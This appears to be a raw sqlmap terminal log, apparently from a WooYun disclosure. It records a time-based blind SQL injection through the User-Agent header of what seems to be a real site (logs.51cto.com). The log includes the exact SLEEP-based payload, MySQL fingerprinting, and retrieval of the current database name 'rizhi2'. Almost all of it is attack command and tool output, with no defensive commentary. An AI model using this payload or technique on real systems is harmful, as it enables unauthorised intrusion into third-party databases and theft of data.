 ➜ Desktop sqlmap -r 1.txt --dbms=mysql --current-db
{ }
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:01:02
[10:01:02] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[10:01:03] [INFO] testing connection to the target URL
[10:01:03] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: 1' AND (SELECT * FROM (SELECT(SLEEP(5)))zSkh) AND 'TByu'='TByu
---
[10:01:03] [INFO] testing MySQL
[10:01:08] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[10:01:13] [INFO] confirming MySQL
[10:01:13] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[10:01:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:01:23] [INFO] fetching current database
[10:01:23] [INFO] retrieved: rizhi2
current database: 'rizhi2'
[10:03:25] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/logs.51cto.com'
www.wooyun.org